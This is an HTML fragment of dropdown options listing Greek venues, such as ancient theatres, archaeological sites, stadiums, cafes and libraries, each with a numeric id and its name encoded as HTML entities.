	<option value="64039">&Alpha;&pi;&omicron;&theta;ή&kappa;&eta; &Delta;, &Lambda;&iota;&mu;ά&nu;&iota; &Theta;&epsilon;&sigma;&sigma;&alpha;&lambda;&omicron;&nu;ί&kappa;&eta;&sigmaf;</option>
	<option value="61613">&Alpha;&rho;&beta;&alpha;&nu;ί&tau;&sigma;&alpha; </option>
	<option value="63287">Ά&rho;&gamma;&iota;&omicron;&sigmaf;, &Rho;ά&chi;&epsilon;&sigmaf; &Iota;&kappa;&alpha;&rho;ί&alpha;&sigmaf;</option>
	<option value="62883">&Alpha;&rho;&gamma;&omicron;&sigma;&tau;ό&lambda;&iota;</option>
	<option value="62139">&Alpha;&rho;ό&lambda;&iota;&theta;&omicron;&sigmaf;</option>
	<option value="61341">&Alpha;&rho;&omicron;ύ&kappa;&alpha;&tau;&omicron;&sigmaf;</option>
	<option value="60690">&Alpha;&Rho;&Tau;&eta;&rho;ί&alpha;</option>
	<option value="63728">Ά&rho;&tau;&iota;&omicron;&nu; &Mu;ά&tau;&iota;</option>
	<option value="63518">&Alpha;&rho;&chi;&alpha;ί&alpha; &Alpha;&gamma;&omicron;&rho;ά &Theta;ά&sigma;&omicron;&upsilon;</option>
	<option value="63270">&Alpha;&rho;&chi;&alpha;ί&alpha; &Alpha;&kappa;&rho;ό&pi;&omicron;&lambda;&eta; &Pi;&rho;&omicron;έ&rho;&nu;&alpha;&sigmaf;</option>
	<option value="61651">&Alpha;&rho;&chi;&alpha;ί&alpha; &Kappa;&alpha;&sigma;&sigma;ώ&pi;&eta;</option>
	<option value="62915">&Alpha;&rho;&chi;&alpha;ί&alpha; &Pi;ύ&delta;&nu;&alpha; &Mu;&alpha;&kappa;&rho;&upsilon;&gamma;&iota;&alpha;&lambda;&omicron;ύ &Pi;&iota;&epsilon;&rho;ί&alpha;&sigmaf;</option>
	<option value="64266">&Alpha;&rho;&chi;&alpha;ί&omicron; &Delta;ά&sigma;&omicron;&sigmaf; &Delta;&iota;&omicron;&nu;ύ&sigma;&omicron;&upsilon;</option>
	<option value="62422">&Alpha;&rho;&chi;&alpha;ί&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; Ά&rho;&gamma;&omicron;&upsilon;&sigmaf;</option>
	<option value="62056">&Alpha;&rho;&chi;&alpha;ί&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Delta;ί&omicron;&upsilon;</option>
	<option value="63188">&Alpha;&rho;&chi;&alpha;ί&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Delta;ί&omicron;&upsilon;</option>
	<option value="63991">&Alpha;&rho;&chi;&alpha;ί&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Delta;&omega;&delta;ώ&nu;&eta;&sigmaf;</option>
	<option value="63939">&Alpha;&rho;&chi;&alpha;ί&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;&pi;&iota;&delta;&alpha;ύ&rho;&omicron;&upsilon;</option>
	<option value="62756">&Alpha;&rho;&chi;&alpha;ί&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Eta;&phi;&alpha;&iota;&sigma;&tau;ί&alpha;</option>
	<option value="60910">&Alpha;&rho;&chi;&alpha;ί&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Theta;ά&sigma;&omicron;&upsilon;</option>
	<option value="63770">&Alpha;&rho;&chi;&alpha;ί&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&alpha;&rho;&theta;&alpha;ί&alpha;&sigmaf;</option>
	<option value="63947">&Alpha;&rho;&chi;&alpha;ί&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Mu;&epsilon;&gamma;&alpha;&lambda;ό&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="63484">&Alpha;&rho;&chi;&alpha;ί&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Mu;&epsilon;&sigma;&sigma;ή&nu;&eta;&sigmaf;</option>
	<option value="63990">&Alpha;&rho;&chi;&alpha;ί&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Mu;ί&epsilon;&zeta;&alpha;&sigmaf;</option>
	<option value="62924">&Alpha;&rho;&chi;&alpha;ί&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&lambda;&epsilon;&upsilon;&rho;ώ&nu;&omicron;&sigmaf;</option>
	<option value="61501">&Alpha;&rho;&chi;&alpha;ί&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&upsilon;&theta;&alpha;&gamma;&omicron;&rho;&epsilon;ί&omicron;&upsilon;</option>
	<option value="61094">&Alpha;&rho;&chi;&alpha;ί&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;ύ&lambda;&omicron;&upsilon; </option>
	<option value="60863">&Alpha;&rho;&chi;&alpha;ί&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Rho;ό&delta;&omicron;&upsilon;</option>
	<option value="62469">&Alpha;&rho;&chi;&alpha;ί&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Sigma;&iota;&beta;ή&rho;&eta;&sigmaf;</option>
	<option value="60880">&Alpha;&rho;&chi;&alpha;ί&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Phi;&iota;&lambda;ί&pi;&pi;&omega;&nu;</option>
	<option value="60966">&Alpha;&rho;&chi;&alpha;ί&omicron; &Rho;&omega;&mu;&alpha;ϊ&kappa;ό &Omega;&delta;&epsilon;ί&omicron; &Pi;ά&tau;&rho;&alpha;&sigmaf;</option>
	<option value="63269">&Alpha;&rho;&chi;&alpha;ί&omicron; &Sigma;&tau;ά&delta;&iota;&omicron; &Rho;ό&delta;&omicron;&upsilon;</option>
	<option value="63505">&Alpha;&rho;&chi;&alpha;ί&omicron; &Omega;&delta;&epsilon;ί&omicron; &Nu;&iota;&kappa;ό&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="60956">&Alpha;&rho;&chi;&alpha;&iota;&omicron;&lambda;&omicron;&gamma;&iota;&kappa;ό M&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Mu;&alpha;&nu;ώ&lambda;&eta; &Alpha;&nu;&delta;&rho;ό&nu;&iota;&kappa;&omicron;&upsilon;</option>
	<option value="64171">&Alpha;&rho;&chi;&alpha;&iota;&omicron;&lambda;&omicron;&gamma;&iota;&kappa;ό &Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Theta;&epsilon;&sigma;&sigma;&alpha;&lambda;&omicron;&nu;ί&kappa;&eta;&sigmaf;</option>
	<option value="62937">&Alpha;&rho;&chi;&alpha;&iota;&omicron;&lambda;&omicron;&gamma;&iota;&kappa;ό &Pi;ά&rho;&kappa;&omicron; &Alpha;&mu;&phi;ί&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="60564">&Alpha;&rho;&chi;&alpha;&iota;&omicron;&lambda;&omicron;&gamma;&iota;&kappa;ό &Chi;ώ&rho;&omicron; &tau;&omicron;&upsilon; &Mu;&upsilon;&sigma;&tau;&rho;ά</option>
	<option value="61619">&Alpha;&rho;&chi;&alpha;&iota;&omicron;&lambda;&omicron;&gamma;&iota;&kappa;ό&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Epsilon;&mu;&pi;&omicron;&rho;&epsilon;&iota;&omicron;ύ</option>
	<option value="64263">&Alpha;&rho;&chi;&alpha;&iota;&omicron;&lambda;&omicron;&gamma;&iota;&kappa;ό&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Zeta;ώ&nu;&eta;&sigmaf;</option>
	<option value="61645">&Alpha;&rho;&chi;&alpha;&iota;&omicron;&lambda;&omicron;&gamma;&iota;&kappa;ό&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Eta;&rho;&alpha;ί&omicron;&upsilon;</option>
	<option value="61612">&Alpha;&rho;&chi;&alpha;&iota;&omicron;&lambda;&omicron;&gamma;&iota;&kappa;ό&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Tau;&upsilon;&lambda;ί&sigma;&omicron;&upsilon;</option>
	<option value="63386">&Alpha;&rho;&chi;&epsilon;&lambda;ά&omicron;&upsilon; &Theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="60570">&Alpha;&rho;&chi;&iota;&tau;&epsilon;&kappa;&tau;&omicron;&nu;&iota;&kappa;ή Live Stage</option>
	<option value="60957">&Alpha;&rho;&chi;&omicron;&nu;&tau;&iota;&kappa;ό &Gamma;&epsilon;&omega;&rho;&gamma;&iota;ά&delta;&eta;</option>
	<option value="63486">&Alpha;&rho;&chi;&omicron;&nu;&tau;&iota;&kappa;ό &tau;&omega;&nu; &Mu;&pi;&epsilon;&nu;&iota;&zeta;έ&lambda;&omega;&nu;</option>
	<option value="61642">&Alpha;&sigma;&tau;έ&rho;&iota;&alpha; &Gamma;&lambda;&upsilon;&phi;ά&delta;&alpha;&sigmaf;</option>
	<option value="60924">&Alpha;&sigma;&tau;έ&rho;&iota;&alpha; &Epsilon;&rho;&mu;&omicron;ύ&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="63832">&Alpha;&sigma;&tau;&epsilon;&rho;ί&sigma;&kappa;&omicron;&sigmaf;</option>
	<option value="63944">&Alpha;&sigma;&tau;&epsilon;&rho;&omicron;&sigma;&kappa;&omicron;&pi;&epsilon;ί&omicron; &Alpha;&theta;&eta;&nu;ώ&nu;</option>
	<option value="61989">&Alpha;&sigma;&tau;&epsilon;&rho;&omicron;&sigma;&kappa;&omicron;&pi;&epsilon;ί&omicron; &Alpha;&rho;&iota;&sigma;&tau;&omicron;&tau;έ&lambda;&epsilon;&iota;&omicron;&upsilon; &Pi;&alpha;&nu;&epsilon;&pi;&iota;&sigma;&tau;ή&mu;&iota;&omicron;&upsilon;</option>
	<option value="61524">&Alpha;&sigma;&tau;&iota;&kappa;ό&nu;</option>
	<option value="61506">Ά&sigma;&tau;&rho;&alpha; Live</option>
	<option value="61639">&Alpha;&sigma;&tau;&rho;&alpha;ί&omicron;&sigmaf;</option>
	<option value="64121">Ά&sigma;&tau;&rho;&omicron; Live</option>
	<option value="63347">&Alpha;&sigma;&tau;&rho;&omicron;&phi;&epsilon;&gamma;&gamma;&iota;ά</option>
	<option value="62987">Ά&sigma;&upsilon;&lambda;&omicron; &Alpha;&nu;&iota;ά&tau;&omega;&nu;</option>
	<option value="64260">&Alpha;&upsilon;&lambda;ά&kappa;&iota; - &Pi;ό&rho;&tau;&omicron; &Rho;ά&phi;&tau;&eta;</option>
	<option value="62967">&Alpha;ύ&lambda;&epsilon;&iota;&omicron;&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Delta;&iota;&omicron;&iota;&kappa;&eta;&tau;&eta;&rho;ί&omicron;&upsilon; &Pi;.&Epsilon;. &Sigma;&epsilon;&rho;&rho;ώ&nu; (&Pi;&rho;ώ&eta;&nu; &Nu;&omicron;&mu;&alpha;</option>
	<option value="63289">&Alpha;ύ&lambda;&epsilon;&iota;&omicron;&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Xi;&epsilon;&nu;ί&alpha;</option>
	<option value="61006">&Alpha;&upsilon;&lambda;ή (&pi;&rho;ώ&eta;&nu; &Phi;&omicron;&xi;)</option>
	<option value="63281">&Alpha;&upsilon;&lambda;ή All Day Bar Gastroteq</option>
	<option value="62070">&Alpha;&upsilon;&lambda;ή &Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron;&upsilon; &Mu;&pi;&omicron;&upsilon;&mu;&pi;&omicron;&upsilon;&lambda;ί&nu;&alpha;&sigmaf;</option>
	<option value="63587">&Alpha;&upsilon;&lambda;ή &Rho;&alpha;&kappa;&omicron;&mu;&epsilon;&lambda;ά&delta;&iota;&kappa;&omicron;</option>
	<option value="63985">&Alpha;&upsilon;&lambda;ή &tau;&omicron;&upsilon; &Epsilon;&rho;&gamma;&alpha;&tau;&iota;&kappa;&omicron;ύ &Kappa;έ&nu;&tau;&rho;&omicron;&upsilon; &Kappa;&upsilon;&kappa;&lambda;ά&delta;&omega;&nu;</option>
	<option value="63557">&Alpha;ύ&lambda;&iota;&omicron;&nu; Cafe Bar</option>
	<option value="62803">&Alpha;ύ&lambda;&iota;&omicron;&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Gamma;&epsilon;&nu;&iota;&kappa;&omicron;ύ &Lambda;&upsilon;&kappa;&epsilon;ί&omicron;&upsilon;</option>
	<option value="62999">&Alpha;&upsilon;&tau;&omicron;&kappa;ί&nu;&eta;&sigma;&eta;</option>
	<option value="61507">&Alpha;&upsilon;&tau;&omicron;&kappa;&iota;&nu;&eta;&tau;&omicron;&delta;&rho;ό&mu;&iota;&omicron; &Sigma;&epsilon;&rho;&rho;ώ&nu;</option>
	<option value="63296">Ά&phi;&upsilon;&tau;&omicron;&sigmaf; &Chi;&alpha;&lambda;&kappa;&iota;&delta;&iota;&kappa;ή&sigmaf;</option>
	<option value="60577">&Alpha;&psi;έ&nu;&tau;&iota; Cafe</option>
	<option value="62324">&Beta;oubou's Cocktail Bar </option>
	<option value="64163">&Beta;&Alpha;&Beta;&Epsilon;&Lambda;</option>
	<option value="62471">&Beta;&alpha;&zeta;ά&kappa;&iota; Mini Bar</option>
	<option value="63298">&Beta;&alpha;&lambda;&kappa;&alpha;&nu;&iota;&kappa;ή &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha;</option>
	<option value="64017">&Beta;&alpha;&mu;&beta;&alpha;&kappa;&omicron;ύ &Lambda;&alpha;&kappa;&omega;&nu;ί&alpha;&sigmaf;</option>
	<option value="60755">&Beta;ά&mu;&mu;&alpha; &Nu;&upsilon;&kappa;&tau;ό&sigmaf;</option>
	<option value="62785">&Beta;ά&mu;&omicron;&sigmaf; &Chi;&alpha;&nu;ί&omega;&nu;</option>
	<option value="60960">&Beta;&alpha;&rho;&beta;ά&rho;&alpha; &Chi;&alpha;&lambda;&kappa;&iota;&delta;&iota;&kappa;ή&sigmaf;</option>
	<option value="60632">&Beta;ά&rho;&delta;&iota;&alpha;</option>
	<option value="63820">&Beta;&alpha;&sigma;&iota;&lambda;έ&omega;&sigmaf; &Gamma;&epsilon;&omega;&rho;&gamma;ί&omicron;&upsilon; &amp; &Gamma;&rho;&eta;&gamma;&omicron;&rho;ί&omicron;&upsilon; &Lambda;&alpha;&mu;&pi;&rho;ά&kappa;&eta;, &Pi;&epsilon;&iota;&rho;&alpha;&iota;ά&sigmaf;</option>
	<option value="62544">&Beta;&alpha;&sigma;&iota;&lambda;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; (&Kappa;.&Theta;.&Beta;.&Epsilon;.)</option>
	<option value="63712">&Beta;&alpha;&sigma;&iota;&lambda;&iota;&kappa;ό &Chi;&alpha;&lambda;&kappa;ί&delta;&alpha;&sigmaf;</option>
	<option value="62652">&Beta;&alpha;&phi;&omicron;&pi;&omicron;ύ&lambda;&epsilon;&iota;&omicron; &Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron;</option>
	<option value="60876">&Beta;&epsilon;ά&kappa;&epsilon;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="63208">&Beta;&epsilon;&lambda;&beta;&epsilon;&nu;&tau;ό&sigmaf; &Kappa;&omicron;&zeta;ά&nu;&eta;&sigmaf;</option>
	<option value="62541">&Beta;&epsilon;&lambda;&lambda;ί&delta;&epsilon;&iota;&omicron; Concert Hall (Helexpo)</option>
	<option value="61973">&Beta;έ&rho;&omicron;&iota;&alpha;</option>
	<option value="62185">&Beta;&iota;&beta;&lambda;&iota;&omicron;&theta;ή&kappa;&eta; John S. Bailey - The American College O</option>
	<option value="62335">&Beta;&iota;&beta;&lambda;&iota;&omicron;&theta;ή&kappa;&eta; John S. Bailey &tau;&omicron;&upsilon; Deree - The American</option>
	<option value="62259">&Beta;&iota;&beta;&lambda;&iota;&omicron;&theta;ή&kappa;&eta; Stage</option>
	<option value="63701">&Beta;&iota;&beta;&lambda;&iota;&omicron;&pi;&omega;&lambda;&epsilon;ί&omicron; &Alpha;&kappa;&tau;ί&delta;&alpha;</option>
	<option value="63940">&Beta;ί&lambda;&alpha; &Zeta;&omega;&gamma;&rho;ά&phi;&omicron;&upsilon;</option>
	<option value="63406">&Beta;&iota;&nu;ύ&lambda;&iota;&omicron; Cafe-Bar</option>
	<option value="61929">&Beta;&iota;&omicron;&lambda;&omicron;&gamma;&iota;&kappa;ό &Alpha;&gamma;&rho;ό&kappa;&tau;&eta;&mu;&alpha; &Epsilon;&upsilon;&mu;έ&lambda;&epsilon;&iota;&alpha;</option>
	<option value="63972">&Beta;&iota;&omicron;&mu;&eta;&chi;&alpha;&nu;&iota;&kappa;ό &Pi;ά&rho;&kappa;&omicron; &Pi;&Lambda;.&Upsilon;&Phi;.&Alpha;.</option>
	<option value="61226">&Beta;&iota;&omicron;&tau;&epsilon;&chi;&nu;ί&alpha;</option>
	<option value="60944">&Beta;&lambda;ά&sigma;&tau;&eta;</option>
	<option value="61017">&Beta;&omicron;&lambda;&iota;&sigma;&sigma;ό&sigmaf;</option>
	<option value="61974">&Beta;ό&lambda;&omicron;&sigmaf;</option>
	<option value="63547">&Beta;&omicron;&tau;&alpha;&nu;&iota;&kappa;ό&sigmaf;</option>
	<option value="61456">&Beta;&omicron;&tau;&alpha;&nu;&iota;&kappa;ό&sigmaf; Live Stage</option>
	<option value="63006">&Beta;&omicron;&tau;&alpha;&nu;&iota;&kappa;ό&sigmaf; Plus</option>
	<option value="60950">&Beta;&omicron;&tau;&alpha;&nu;&iota;&kappa;ό&sigmaf; &Kappa;ή&pi;&omicron;&sigmaf;</option>
	<option value="62065">&Beta;&omicron;&tau;&alpha;&nu;&iota;&kappa;ό&sigmaf; &Kappa;ή&pi;&omicron;&sigmaf; - &Lambda;.&Pi;&lambda;&alpha;&sigma;&tau;ή&rho;&alpha;</option>
	<option value="61549">&Beta;&omicron;&upsilon;&lambda;&epsilon;&upsilon;&tau;&iota;&kappa;ό &Nu;&alpha;&upsilon;&pi;&lambda;ί&omicron;&upsilon;</option>
	<option value="62433">&Beta;&rho;&iota;&zeta;&omicron;&tau;ό&pi;&iota; &Pi;&omicron;&tau;&iota;&sigma;&tau;&iota;&kappa;ώ&nu; &Iota;&omega;&alpha;&nu;&nu;ί&nu;&omega;&nu;</option>
	<option value="60833">&Beta;&rho;&upsilon;&sigma;ά&kappa;&iota;</option>
	<option value="62941">&Beta;&rho;ύ&sigma;&eta; &Delta;&alpha;&nu;&alpha;&kappa;&omicron;ύ </option>
	<option value="64186">&Beta;&rho;ύ&sigma;&eta; &Tau;&upsilon;&rho;&nu;ά&beta;&omicron;&upsilon;</option>
	<option value="62490">&Beta;&upsilon;&zeta;&alpha;&nu;&tau;&iota;&nu;ά &Chi;&alpha;&mu;ά&mu; &Alpha;&gamma;&kappa;ί&sigma;&tau;&rho;&omicron;&upsilon;</option>
	<option value="63733">&Beta;&upsilon;&zeta;&alpha;&nu;&tau;&iota;&nu;ή &Epsilon;&pi;&iota;&sigma;&kappa;&omicron;&pi;ή &Alpha;&rho;&chi;&alpha;ί&alpha;&sigmaf; &Pi;ύ&delta;&nu;&alpha;&sigmaf;  </option>
	<option value="62376">&Beta;&upsilon;&zeta;&alpha;&nu;&tau;&iota;&nu;ό &kappa;&alpha;&iota; &Chi;&rho;&iota;&sigma;&tau;&iota;&alpha;&nu;&iota;&kappa;ό &Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron;</option>
	<option value="63743">&Beta;&upsilon;&zeta;&alpha;&nu;&tau;&iota;&nu;ό &Kappa;ά&sigma;&tau;&rho;&omicron;</option>
	<option value="62509">&Beta;&upsilon;&zeta;&alpha;&nu;&tau;&iota;&nu;ό&sigmaf; &Pi;ύ&rho;&gamma;&omicron;&sigmaf; &Nu;. &Phi;ώ&kappa;&alpha;&iota;&alpha;&sigmaf;</option>
	<option value="60925">&Beta;&upsilon;&rho;&sigma;&omicron;&delta;&epsilon;&psi;&epsilon;ί&omicron;</option>
	<option value="62671">&Beta;&upsilon;&rho;&sigma;&omicron;&delta;&epsilon;&psi;&epsilon;ί&omicron; (&pi;&rho;ώ&eta;&nu; Palazzo)</option>
	<option value="63589">&Beta;&upsilon;&rho;&sigma;&omicron;&delta;&epsilon;&psi;&epsilon;ί&omicron; (&Chi;&alpha;&nu;&iota;ά)</option>
	<option value="63143">&Gamma;&alpha;&lambda;ά&zeta;&iota;&omicron;</option>
	<option value="63650">&Gamma;&alpha;&lambda;&alpha;&tau;&iota;&kappa;ό &Chi;&omega;&rho;&iota;ό</option>
	<option value="61529">&Gamma;&alpha;&lambda;&lambda;&iota;&kappa;ή &Sigma;&chi;&omicron;&lambda;ή</option>
	<option value="61586">&Gamma;&alpha;&lambda;&lambda;&iota;&kappa;ή &Sigma;&chi;&omicron;&lambda;ή &Chi;&alpha;&lambda;έ&pi;&alpha; </option>
	<option value="60529">&Gamma;&alpha;&lambda;&lambda;&iota;&kappa;ό &Iota;&nu;&sigma;&tau;&iota;&tau;&omicron;ύ&tau;&omicron; &Alpha;&theta;&eta;&nu;ώ&nu; / Auditorium </option>
	<option value="63937">&Gamma;&alpha;&lambda;&lambda;&iota;&kappa;ό &Iota;&nu;&sigma;&tau;&iota;&tau;&omicron;ύ&tau;&omicron; &Epsilon;&lambda;&lambda;ά&delta;&omicron;&sigmaf; / Cafe</option>
	<option value="62211">&Gamma;ά&tau;&alpha; &Mu;&pi;&alpha;&rho;</option>
	<option value="64135">&Gamma;&epsilon;&nu;&iota;&kappa;ό &Lambda;ύ&kappa;&epsilon;&iota;&omicron; &Kappa;&rho;&alpha;&nu;&iota;&delta;ί&omicron;&upsilon;</option>
	<option value="62917">&Gamma;&epsilon;&nu;&nu;ά&delta;&epsilon;&iota;&omicron;&sigmaf; &Beta;&iota;&beta;&lambda;&iota;&omicron;&theta;ή&kappa;&eta; (&Alpha;&mu;&epsilon;&rho;&iota;&kappa;ά&nu;&iota;&kappa;&eta; &Sigma;&chi;&omicron;&lambda;ή &Kappa;&lambda;&alpha;&sigma;&iota;&kappa;ώ&nu; </option>
	<option value="62691">&Gamma;&epsilon;&rho;&mu;&alpha;&nu;&iota;&kappa;ή &Epsilon;&kappa;&kappa;&lambda;&eta;&sigma;ί&alpha; &quot;&Tau;&omicron;&upsilon; &Chi;&rho;&iota;&sigma;&tau;&omicron;ύ&quot;</option>
	<option value="63616">&Gamma;&epsilon;&rho;&mu;&alpha;&nu;&iota;&kappa;ή &Epsilon;&kappa;&kappa;&lambda;&eta;&sigma;ί&alpha; &Alpha;&theta;&eta;&nu;ώ&nu;</option>
	<option value="62215">&Gamma;&epsilon;ύ&sigma;&epsilon;&iota;&sigmaf; &Mu;&epsilon; &Omicron;&nu;&omicron;&mu;&alpha;&sigma;ί&alpha; &Pi;&rho;&omicron;&epsilon;&lambda;&epsilon;ύ&sigma;&epsilon;&omega;&sigmaf;</option>
	<option value="61075">&Gamma;&epsilon;&phi;ύ&rho;&iota; &Zeta;&iota;ά&kappa;&alpha;&sigmaf;</option>
	<option value="63250">&Gamma;&epsilon;&phi;ύ&rho;&iota; &Pi;&lambda;ά&kappa;&alpha;&sigmaf;</option>
	<option value="60842">&Gamma;&epsilon;&omega;&pi;&omicron;&nu;&iota;&kappa;ή &Sigma;&chi;&omicron;&lambda;ή</option>
	<option value="60923">&Gamma;&epsilon;&omega;&pi;&omicron;&nu;&iota;&kappa;ό &Pi;&alpha;&nu;&epsilon;&pi;&iota;&sigma;&tau;ή&mu;&iota;&omicron;</option>
	<option value="61337">&Gamma;ή&pi;&epsilon;&delta;&omicron; Baseball &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;&omicron;ύ</option>
	<option value="60809">&Gamma;ή&pi;&epsilon;&delta;&omicron; Tae Kwon Do (&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Phi;&alpha;&lambda;ή&rho;&omicron;&upsilon;)</option>
	<option value="63767">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Alpha;.&Epsilon;.&Nu;. &Kappa;&rho;ή&nu;&eta;&sigmaf;</option>
	<option value="63979">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Alpha;&lambda;&mu;&upsilon;&rho;&omicron;ύ</option>
	<option value="63965">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Alpha;&mu;&mu;&omicron;&upsilon;&delta;ά&rho;&alpha;&sigmaf;</option>
	<option value="60554">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Alpha;&mu;&upsilon;&gamma;&delta;&alpha;&lambda;&epsilon;ό&nu;&alpha;</option>
	<option value="61616">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Alpha;&nu;&tau;&alpha;&gamma;ό&rho;&alpha; </option>
	<option value="63954">&Gamma;ή&pi;&epsilon;&delta;&omicron; Ά&nu;&omega; &Mu;&epsilon;&rho;ά&sigmaf;</option>
	<option value="63732">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Alpha;&rho;&gamma;&omicron;&sigma;&tau;&omicron;&lambda;ί&omicron;&upsilon;</option>
	<option value="62068">&Gamma;ή&pi;&epsilon;&delta;&omicron; Ά&rho;&eta; &Alpha;&rho;&chi;&alpha;&gamma;&gamma;έ&lambda;&omicron;&upsilon;</option>
	<option value="63978">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Gamma;ά&lambda;&lambda;&omicron;&upsilon;</option>
	<option value="64238">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Gamma;&epsilon;ώ&rho;&gamma;&iota;&omicron;&sigmaf; &Kappa;&alpha;&mu;ά&rho;&alpha;&sigmaf; - &Rho;&iota;&zeta;&omicron;ύ&pi;&omicron;&lambda;&eta;</option>
	<option value="63295">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Gamma;&lambda;ώ&sigma;&sigma;&alpha;&sigmaf;</option>
	<option value="63492">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;&omicron;ύ &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron;&upsilon; &Sigma;&gamma;&omicron;&upsilon;&rho;&omicron;&kappa;&epsilon;&phi;&alpha;&lambda;ί&omicron;&upsilon;</option>
	<option value="62786">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Epsilon;&omicron;&rho;&delta;&alpha;ί&alpha;&sigmaf;</option>
	<option value="60882">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Kappa;&omicron;&zeta;ά&nu;&eta;&sigmaf;</option>
	<option value="63840">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Lambda;&epsilon;&omega;&phi;ό&rho;&omicron;&upsilon; &Alpha;&lambda;&epsilon;&xi;ά&nu;&delta;&rho;&alpha;&sigmaf; &laquo;&Alpha;&pi;ό&sigma;&tau;&omicron;&lambda;&omicron;&sigmaf; &Nu;&iota;&kappa;&omicron;&lambda;&alpha;ΐ&delta;&eta;&sigmaf;&raquo;</option>
	<option value="63970">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Mu;&alpha;&kappa;&epsilon;&delta;&omicron;&nu;&iota;&kappa;&omicron;ύ</option>
	<option value="63866">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Mu;έ&lambda;&alpha;&mu;&pi;&epsilon;&sigmaf; &Rho;&epsilon;&theta;ύ&mu;&nu;&omicron;&upsilon;</option>
	<option value="61081">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Mu;&epsilon;&sigma;&sigma;&eta;&nu;&iota;&alpha;&kappa;&omicron;ύ</option>
	<option value="64148">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Nu;&upsilon;&mu;&phi;ώ&nu;</option>
	<option value="61118">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Omicron;.&Phi;.&Eta;. &quot;&Theta;&epsilon;ό&delta;&omega;&rho;&omicron;&sigmaf; &Beta;&alpha;&rho;&delta;&iota;&nu;&omicron;&gamma;&iota;ά&nu;&nu;&eta;&sigmaf;&quot; 71303</option>
	<option value="60898">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Omicron;&Phi;&Eta;</option>
	<option value="64127">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Pi;&alpha;&nu;&alpha;&chi;&alpha;ϊ&kappa;ή&sigmaf; &quot;&Kappa;ώ&sigma;&tau;&alpha;&sigmaf; &Delta;&alpha;&beta;&omicron;&upsilon;&rho;&lambda;ή&sigmaf;&quot;</option>
	<option value="61985">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Pi;&alpha;&nu;&tau;&epsilon;&lambda;ή&sigmaf; &Mu;&alpha;&gamma;&omicron;ύ&lambda;&alpha;&sigmaf;</option>
	<option value="61663">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Pi;&alpha;&tau;&rho;ί&delta;&alpha;&sigmaf; &Beta;έ&rho;&omicron;&iota;&alpha;&sigmaf;</option>
	<option value="62436">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Pi;&iota;&sigma;&kappa;&omicron;&kappa;&epsilon;&phi;ά&lambda;&omicron;&upsilon;</option>
	<option value="61570">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Pi;&lambda;&alpha;&tau;ύ&kappa;&alpha;&mu;&pi;&omicron;&upsilon;</option>
	<option value="63865">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Pi;&omicron;&delta;&omicron;&sigma;&phi;&alpha;ί&rho;&omicron;&upsilon; &Epsilon;&rho;&mu;&iota;ό&nu;&eta;&sigmaf;</option>
	<option value="62826">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Rho;&alpha;&phi;ή&nu;&alpha;&sigmaf;</option>
